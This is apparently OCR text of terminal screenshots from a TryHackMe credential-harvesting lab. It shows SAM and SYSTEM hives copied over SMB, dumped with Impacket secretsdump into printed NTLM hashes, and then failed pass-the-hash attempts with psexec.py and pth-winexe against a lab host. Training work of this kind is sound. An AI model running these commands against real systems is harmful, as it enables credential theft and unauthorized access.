 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:50
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\> pwd
Current directory is \\10.10.137.224\C$\Users\thm\Desktop\
smb: \Users\thm\Desktop\> dir
. DR 0 Tue Oct 25 08:03:42 2022
.. DR 0 Tue Oct 25 08:03:42 2022
desktop.ini AHS 282 Wed Jun 1 10:31:51 2022
sam-reg A 53248 Tue Oct 25 08:03:42 2022
system-reg A 20570112 Tue Oct 25 08:03:23 2022
7863807 blocks of size 4096. 2390235 blocks available
smb: \Users\thm\Desktop\> getting file \Users\thm\Desktop\system-reg of size 20570112
as system-reg SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconn
ected now
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbclient \\\\10.10.137.224\\C$ -U thm
Password for [WORKGROUP\thm]:
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ rm -rf desktop.ini
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 20152
drwxr-xr-x 2 kali kali 4096 Oct 25 08:18 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ secretsdump.py -system system-reg -sam sam-reg local
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
PORT STATE SERVICE REASON
5985/tcp filtered wsman no-response
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.09 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ psexec.py -hashes 00000000000000000000000000000000:98d3a787a80d08385cea7fb4aa2a4261 Administrator@10.10.137.224
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ pth-winexe -U Administrator%00000000000000000000000000000000:98d3a787a80d08385cea7fb4aa2a4261 //10.10.137.224 'cmd' 1 ⨯
ERROR: Failed to open connection - NT_STATUS_CONNECTION_RESET
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$